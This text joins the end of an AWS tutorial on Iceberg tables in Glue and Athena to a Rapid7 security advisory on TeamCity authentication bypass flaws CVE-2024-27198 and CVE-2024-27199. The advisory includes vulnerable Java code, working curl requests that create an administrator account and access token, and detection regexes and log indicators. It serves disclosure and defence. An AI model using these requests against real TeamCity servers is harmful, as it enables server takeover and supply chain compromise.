ALTER TABLE glue_catalog.icebergdb1.ecomorders
    ALTER COLUMN ordernum TYPE bigint ;

In the Athena query editor, run the following query:

SELECT * FROM "icebergdb1"."ecomorders" ORDER BY ordernum asc ;

You can verify the schema changes to the Iceberg table:

  • A new column has been added called shipping_carrier
  • The column shipping_id has been renamed to tracking_number
  • The data type of the column ordernum has changed from int to bigint
    DESCRIBE icebergdb1.ecomorders;

Positional update

The data in tracking_number contains the shipping carrier concatenated with the tracking number. Let’s assume that we want to split this data in order to keep the shipping carrier in the shipping_carrier field and the tracking number in the tracking_number field.

On the AWS Glue console, run the ETL job icebergdemo1-GlueETL4-update-table. The job runs the following SparkSQL statement to update the table:

UPDATE glue_catalog.icebergdb1.ecomorders
SET shipping_carrier = substring(tracking_number,1,3),
    tracking_number = substring(tracking_number,4,50)
WHERE tracking_number != '' ;

Query the Iceberg table to verify the updated data on tracking_number and shipping_carrier.

SELECT * FROM "icebergdb1"."ecomorders" ORDER BY ordernum ;

Now that the data has been updated on the table, you should see the partition values populated for category:

SELECT * FROM "icebergdb1"."ecomorders$partitions"
ORDER BY partition;

Clean up

To avoid incurring future charges, clean up the resources you created:

  1. On the Lambda console, open the details page for the function icebergdemo1-Lambda-Create-Iceberg-and-Grant-access.
  2. In the Environment variables section, choose the key Task_To_Perform and update the value to CLEANUP.
  3. Run the function, which drops the database, table, and their associated LF-Tags.
  4. On the AWS CloudFormation console, delete the stack icebergdemo1.

Conclusion

In this post, you created an Iceberg table using the AWS Glue API and used Lake Formation to control access on the Iceberg table in a transactional data lake. With AWS Glue ETL jobs, you merged data into the Iceberg table, and performed schema evolution and partition evolution without rewriting or recreating the Iceberg table. With Athena, you queried the Iceberg data and metadata.

Based on the concepts and demonstrations from this post, you can now build a transactional data lake in an enterprise using Iceberg, AWS Glue, Lake Formation, and Amazon S3.


About the Author

Satya Adimula is a Senior Data Architect at AWS based in Boston. With over two decades of experience in data and analytics, Satya helps organizations derive business insights from their data at scale.

CVE-2024-27198 and CVE-2024-27199: JetBrains TeamCity Multiple Authentication Bypass Vulnerabilities (FIXED)

Post Syndicated from Rapid7 original https://blog.rapid7.com/2024/03/04/etr-cve-2024-27198-and-cve-2024-27199-jetbrains-teamcity-multiple-authentication-bypass-vulnerabilities-fixed/

Overview

CVE-2024-27198 and CVE-2024-27199: JetBrains TeamCity Multiple Authentication Bypass Vulnerabilities (FIXED)


In February 2024, Rapid7’s vulnerability research team identified two new vulnerabilities affecting JetBrains TeamCity CI/CD server:

  • CVE-2024-27198 is an authentication bypass vulnerability in the web component of TeamCity that arises from an alternative path issue (CWE-288) and has a CVSS base score of 9.8 (Critical).
  • CVE-2024-27199 is an authentication bypass vulnerability in the web component of TeamCity that arises from a path traversal issue (CWE-22) and has a CVSS base score of 7.3 (High).

On March 3, JetBrains released a fixed version of TeamCity without notifying Rapid7 that fixes had been implemented and were generally available. When Rapid7 contacted JetBrains about their uncoordinated vulnerability disclosure, JetBrains published an advisory on the vulnerabilities without responding to Rapid7 on the disclosure timeline. JetBrains later responded to indicate that CVEs had been published.

These issues were discovered by Stephen Fewer, Principal Security Researcher at Rapid7, and are being disclosed in accordance with Rapid7’s vulnerability disclosure policy.

Impact


Both vulnerabilities are authentication bypass vulnerabilities, the most severe of which, CVE-2024-27198, allows for a complete compromise of a vulnerable TeamCity server by a remote unauthenticated attacker, including unauthenticated RCE, as demonstrated via our exploit:
CVE-2024-27198 and CVE-2024-27199: JetBrains TeamCity Multiple Authentication Bypass Vulnerabilities (FIXED)

Compromising a TeamCity server allows an attacker full control over all TeamCity projects, builds, agents and artifacts, and as such is a suitable vector to position an attacker to perform a supply chain attack.

The second vulnerability, CVE-2024-27199, allows for a limited amount of information disclosure and a limited amount of system modification, including the ability for an unauthenticated attacker to replace the HTTPS certificate in a vulnerable TeamCity server with a certificate of the attacker’s choosing.

Remediation

On March 3, 2024, JetBrains released TeamCity 2023.11.4 which remediates both CVE-2024-27198 and CVE-2024-27199. Both of these vulnerabilities affect all versions of TeamCity prior to 2023.11.4.

For more details on how to upgrade, please read the JetBrains release blog. Rapid7 recommends that TeamCity customers update their servers immediately, without waiting for a regular patch cycle to occur. We have included sample indicators of compromise (IOCs) along with vulnerability details below.

Analysis

CVE-2024-27198

Overview

TeamCity exposes a web server over HTTP port 8111 by default (and can optionally be configured to run over HTTPS). An attacker can craft a URL such that all authentication checks are avoided, allowing endpoints that are intended to be authenticated to be accessed directly by an unauthenticated attacker. A remote unauthenticated attacker can leverage this to take complete control of a vulnerable TeamCity server.

Analysis

The vulnerability lies in how the jetbrains.buildServer.controllers.BaseController class handles certain requests. This class is implemented in the web-openapi.jar library. We can see below, when a request is being serviced by the handleRequestInternal method in the BaseController class, if the request is not being redirected (i.e. the handler has not issued an HTTP 302 redirect), then the updateViewIfRequestHasJspParameter method will be called.

public abstract class BaseController extends AbstractController {
    
    // ...snip...
    
    public final ModelAndView handleRequestInternal(HttpServletRequest request, HttpServletResponse response) throws Exception {
        try {
            ModelAndView modelAndView = this.doHandle(request, response);
            if (modelAndView != null) {
                if (modelAndView.getView() instanceof RedirectView) {
                    modelAndView.getModel().clear();
                } else {
                    this.updateViewIfRequestHasJspParameter(request, modelAndView);
                }
            }
            // ...snip...

In the updateViewIfRequestHasJspParameter method listed below, we can see the variable isControllerRequestWithViewName will be set to true if both the current modelAndView has a name, and the servlet path of the current request does not end in .jsp.

We can satisfy this by requesting a URI from the server that will generate an HTTP 404 response. Such a request will generate a servlet path of /404.html. We can note that this ends in .html and not .jsp, so the isControllerRequestWithViewName will be true.

Next we can see the method getJspFromRequest will be called, and the result of this call will be passed to the Java Spring frameworks ModelAndView.setViewName method. The result of doing this allows the attacker to change the URL being handled by the DispatcherServlet, thus allowing an attacker to call an arbitrary endpoint if they can control the contents of the jspFromRequest variable.

private void updateViewIfRequestHasJspParameter(@NotNull HttpServletRequest request, @NotNull ModelAndView modelAndView) {

    boolean isControllerRequestWithViewName = modelAndView.getViewName() != null && !request.getServletPath().endsWith(".jsp");
        
    String jspFromRequest = this.getJspFromRequest(request);
        
    if (isControllerRequestWithViewName && StringUtil.isNotEmpty(jspFromRequest) && !modelAndView.getViewName().equals(jspFromRequest)) {
        modelAndView.setViewName(jspFromRequest);
    }
}

To understand how an attacker can specify an arbitrary endpoint, we can inspect the getJspFromRequest method below.

This method will retrieve the string value of an HTTP parameter named jsp from the current request. This string value will be tested to ensure it both ends with .jsp and does not contain the restricted path segment admin/.

protected String getJspFromRequest(@NotNull HttpServletRequest request) {
    String jspFromRequest = request.getParameter("jsp");
        
    return jspFromRequest == null || jspFromRequest.endsWith(".jsp") && !jspFromRequest.contains("admin/") ? jspFromRequest : null;
}

Triggering the vulnerability

To see how to leverage this vulnerability, we can target an example endpoint. The /app/rest/server endpoint will return the current server version information. If we directly request this endpoint, the request will fail as the request is unauthenticated.

C:\Users\sfewer>curl -ik http://172.29.228.65:8111/app/rest/server
HTTP/1.1 401
TeamCity-Node-Id: MAIN_SERVER
WWW-Authenticate: Basic realm="TeamCity"
WWW-Authenticate: Bearer realm="TeamCity"
Cache-Control: no-store
Content-Type: text/plain;charset=UTF-8
Transfer-Encoding: chunked
Date: Wed, 14 Feb 2024 17:20:05 GMT

Authentication required
To login manually go to "/login.html" page

To leverage this vulnerability to successfully call the authenticated endpoint /app/rest/server, an unauthenticated attacker must satisfy the following three requirements during an HTTP(S) request:

  • Request an unauthenticated resource that generates a 404 response. This can be achieved by requesting a non existent resource, e.g.:
    • /hax
  • Pass an HTTP query parameter named jsp containing the value of an authenticated URI path. This can be achieved by appending an HTTP query string, e.g.:
    • ?jsp=/app/rest/server
  • Ensure the arbitrary URI path ends with .jsp. This can be achieved by appending an HTTP path parameter segment, e.g.:
    • ;.jsp

Combining the above requirements, the attacker’s URI path becomes:

/hax?jsp=/app/rest/server;.jsp

By using the authentication bypass vulnerability, we can successfully call this authenticated endpoint with no authentication.

C:\Users\sfewer>curl -ik http://172.29.228.65:8111/hax?jsp=/app/rest/server;.jsp
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en-IE
Content-Length: 794
Date: Wed, 14 Feb 2024 17:24:59 GMT

<?xml version="1.0" encoding="UTF-8" standalone="yes"?><server version="2023.11.3 (build 147512)" versionMajor="2023" versionMinor="11" startTime="20240212T021131-0800" currentTime="20240214T092459-0800" buildNumber="147512" buildDate="20240129T000000-0800" internalId="cfb27466-d6d6-4bc8-a398-8b777182d653" role="main_node" webUrl="http://localhost:8111" artifactsUrl=""><projects href="/app/rest/projects"/><vcsRoots href="/app/rest/vcs-roots"/><builds href="/app/rest/builds"/><users href="/app/rest/users"/><userGroups href="/app/rest/userGroups"/><agents href="/app/rest/agents"/><buildQueue href="/app/rest/buildQueue"/><agentPools href="/app/rest/agentPools"/><investigations href="/app/rest/investigations"/><mutes href="/app/rest/mutes"/><nodes href="/app/rest/server/nodes"/></server>


If we attach a debugger, we can see the call to ModelAndView.setViewName occurring for the authenticated endpoint specified by the attacker in the jspFromRequest variable.

CVE-2024-27198 and CVE-2024-27199: JetBrains TeamCity Multiple Authentication Bypass Vulnerabilities (FIXED)

Exploitation

An attacker can exploit this authentication bypass vulnerability in several ways to take control of a vulnerable TeamCity server, and by association, all projects, builds, agents and artifacts associated with the server.

For example, an unauthenticated attacker can create a new administrator user with a password the attacker controls, by targeting the /app/rest/users REST API endpoint:

C:\Users\sfewer>curl -ik http://172.29.228.65:8111/hax?jsp=/app/rest/users;.jsp -X POST -H "Content-Type: application/json" --data "{\"username\": \"haxor\", \"password\": \"haxor\", \"email\": \"haxor\", \"roles\": {\"role\": [{\"roleId\": \"SYSTEM_ADMIN\", \"scope\": \"g\"}]}}"
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en-IE
Content-Length: 661
Date: Wed, 14 Feb 2024 17:33:32 GMT

<?xml version="1.0" encoding="UTF-8" standalone="yes"?><user username="haxor" id="18" email="haxor" href="/app/rest/users/id:18"><properties count="3" href="/app/rest/users/id:18/properties"><property name="addTriggeredBuildToFavorites" value="true"/><property name="plugin:vcs:anyVcs:anyVcsRoot" value="haxor"/><property name="teamcity.server.buildNumber" value="147512"/></properties><roles><role roleId="SYSTEM_ADMIN" scope="g" href="/app/rest/users/id:18/roles/SYSTEM_ADMIN/g"/></roles><groups count="1"><group key="ALL_USERS_GROUP" name="All Users" href="/app/rest/userGroups/key:ALL_USERS_GROUP" description="Contains all TeamCity users"/></groups></user>



We can verify the malicious administrator user has been created by viewing the TeamCity users in the web interface:

CVE-2024-27198 and CVE-2024-27199: JetBrains TeamCity Multiple Authentication Bypass Vulnerabilities (FIXED)

Alternatively, an unauthenticated attacker can generate a new administrator access token with the following request:

C:\Users\sfewer>curl -ik http://172.29.228.65:8111/hax?jsp=/app/rest/users/id:1/tokens/HaxorToken;.jsp -X POST
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en-IE
Content-Length: 241
Date: Wed, 14 Feb 2024 17:37:26 GMT

<?xml version="1.0" encoding="UTF-8" standalone="yes"?><token name="HaxorToken" creationTime="2024-02-14T09:37:26.726-08:00" value="eyJ0eXAiOiAiVENWMiJ9.RzR2cHVjTGRUN28yRWpiM0Z4R2xrZjZfTTdj.ZWNiMjJlYWMtMjJhZC00NzIwLWI4OTQtMzRkM2NkNzQ3NmFl"/>


We can verify the malicious access token has been created by viewing the TeamCity tokens in the web interface:

CVE-2024-27198 and CVE-2024-27199: JetBrains TeamCity Multiple Authentication Bypass Vulnerabilities (FIXED)

By either creating a new administrator user account, or by generating an administrator access token, the attacker now has full control over the target TeamCity server.

IOCs

By default, the TeamCity log files are located in C:\TeamCity\logs\ on Windows and /opt/TeamCity/logs/ on Linux.

Access Token Creation

Leveraging this vulnerability to access resources may leave an entry in the teamcity-javaLogging log file (e.g. teamcity-javaLogging-2024-02-26.log) similar to the following:

26-Feb-2024 07:11:12.794 WARNING [http-nio-8111-exec-1] com.sun.jersey.spi.container.servlet.WebComponent.filterFormParameters A servlet request, to the URI http://192.168.86.68:8111/app/rest/users/id:1/tokens/2vrflIqo;.jsp?jsp=/app/rest/users/id%3a1/tokens/2vrflIqo%3b.jsp, contains form parameters in the request body but the request body has been consumed by the servlet or a servlet filter accessing the request parameters. Only resource methods using @FormParam will work as expected. Resource methods consuming the request body by other means will not work as expected.

In the above example, the attacker leveraged the vulnerability to access the REST API and create a new administrator access token. In doing so, this log file now contains an entry detailing the URL as processed after the call to ModelAndView.setViewName. Note this logged URL is the rewritten URL and is not the same URL the attacker requested. We can see the URL contains the string ;.jsp as well as a query parameter jsp= which is indicative of the vulnerability. Note, the attacker can include arbitrary characters before the .jsp part, e.g. ;XXX.jsp, and there may be other query parameters present, and in any order, e.g. foo=XXX&jsp=. With this in mind, an example of a more complex logged malicious request is:

27-Feb-2024 07:15:45.191 WARNING [TC: 07:15:45 Processing REST request; http-nio-80-exec-5] com.sun.jersey.spi.container.servlet.WebComponent.filterFormParameters A servlet request, to the URI http://192.168.86.50/app/rest/users/id:1/tokens/wo4qEmUZ;O.jsp?WkBR=OcPj9HbdUcKxH3O&pKLaohp7=d0jMHTumGred&jsp=/app/rest/users/id%3a1/tokens/wo4qEmUZ%3bO.jsp&ja7U2Bd=nZLi6Ni, contains form parameters in the request body but the request body has been consumed by the servlet or a servlet filter accessing the request parameters. Only resource methods using @FormParam will work as expected. Resource methods consuming the request body by other means will not work as expected.

A suitable regular expression to match the rewritten URI in the teamcity-javaLogging log file would be ;\S*\.jsp\?\S*jsp= while the regular expression \/\S*\?\S*jsp=\S*;\.jsp will match against both the rewritten URI and the attacker’s original URI (Although it is unknown where the original URI will be logged to).

If the attacker has leveraged the vulnerability to create an access token, the token may have been deleted. Both the teamcity-server.log and the teamcity-activities.log will contain the below line to indicate this. We can see the token name being deleted 2vrflIqo (A random string chosen by the attacker) corresponds to the token name that was created, as shown in the warning message in the teamcity-javaLogging log file.

[2024-02-26 07:11:25,702]   INFO - s.buildServer.ACTIVITIES.AUDIT - delete_token_for_user: Deleted token "2vrflIqo" for user "user with id=1" by "user with id=1"
Malicious Plugin Upload

If an attacker uploaded a malicious plugin in order to achieve arbitrary code execution, both the teamcity-server.log and the teamcity-activities.log may contain the following lines, indicating a plugin was uploaded and subsequently deleted in quick succession, and authenticated with the same user account as that of the initial access token creation (e.g. ID 1).

[2024-02-26 07:11:13,304]   INFO - s.buildServer.ACTIVITIES.AUDIT - plugin_uploaded: Plugin "WYyVNA6r" was updated by "user with id=1" with comment "Plugin was uploaded to C:\ProgramData\JetBrains\TeamCity\plugins\WYyVNA6r.zip"
[2024-02-26 07:11:24,506]   INFO - s.buildServer.ACTIVITIES.AUDIT - plugin_disable: Plugin "WYyVNA6r" was disabled by "user with id=1"
[2024-02-26 07:11:25,683]   INFO - s.buildServer.ACTIVITIES.AUDIT - plugin_deleted: Plugin "WYyVNA6r" was deleted by "user with id=1" with comment "Plugin was deleted from C:\ProgramData\JetBrains\TeamCity\plugins\WYyVNA6r.zip"

The malicious plugin uploaded by the attacker may have artifacts left in the TeamCity Catalina folder, e.g. C:\TeamCity\work\Catalina\localhost\ROOT\TC_147512_WYyVNA6r\ on Windows or /opt/TeamCity/work/Catalina/localhost/ROOT/TC_147512_WYyVNA6r/ on Linux. The plugin name WYyVNA6r has formed part of the folder name TC_147512_WYyVNA6r. The number 147512 is the build number of the TeamCity server.

There may be plugin artifacts remaining in the webapps plugin folder, e.g. C:\TeamCity\webapps\ROOT\plugins\WYyVNA6r\ on Windows or /opt/TeamCity/webapps/ROOT/plugins/WYyVNA6r/ on Linux.

There may be artifacts remaining in the TeamCity data directory, for example C:\ProgramData\JetBrains\TeamCity\system\caches\plugins.unpacked\WYyVNA6r\ on Windows, or /home/teamcity/.BuildServer/system/caches/plugins.unpacked/WYyVNA6r/ on Linux.

A plugin must be disabled before it can be deleted. Disabling a plugin leaves a permanent entry in the disabled-plugins.xml configuration file (e.g. C:\ProgramData\JetBrains\TeamCity\config\disabled-plugins.xml on Windows):

<?xml version="1.0" encoding="UTF-8"?>
